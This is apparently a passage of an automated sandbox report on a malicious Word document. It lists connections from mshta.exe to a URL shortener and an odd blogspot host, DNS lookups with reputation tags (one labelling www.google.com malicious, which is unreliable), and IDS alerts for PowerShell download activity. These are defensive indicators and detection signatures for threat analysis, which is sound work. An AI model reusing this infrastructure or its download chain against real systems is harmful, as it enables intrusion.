






3972 | mshta.exe | 172.217.18.161:443 | asdiamecwecw8cew.blogspot.com | Google Inc. | US | whitelisted |
3972 | mshta.exe | 216.58.206.9:443 | www.blogger.com | Google Inc. | US | whitelisted |
3972 | mshta.exe | 216.58.207.68:443 | www.google.com | Google Inc. | US | whitelisted |
3972 | mshta.exe | 172.217.18.10:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
3972 | mshta.exe | 216.58.207.78:443 | www.google-analytics.com | Google Inc. | US | whitelisted |
2644 | mshta.exe | 67.199.248.17:80 | j.mp | Bitly Inc | US | shared |
2644 | mshta.exe | 172.217.18.161:443 | asdiamecwecw8cew.blogspot.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
j.mp |
| shared |
static.wixstatic.com |
| whitelisted |
asdiamecwecw8cew.blogspot.com |
| whitelisted |
www.blogger.com |
| shared |
resources.blogblog.com |
| whitelisted |
accounts.google.com |
| shared |
fonts.googleapis.com |
| whitelisted |
www.google.com |
| malicious |
fonts.gstatic.com |
| whitelisted |
www.google-analytics.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
916 | WINWORD.EXE | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
3972 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
2644 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
2360 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
3096 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
3492 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
3780 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |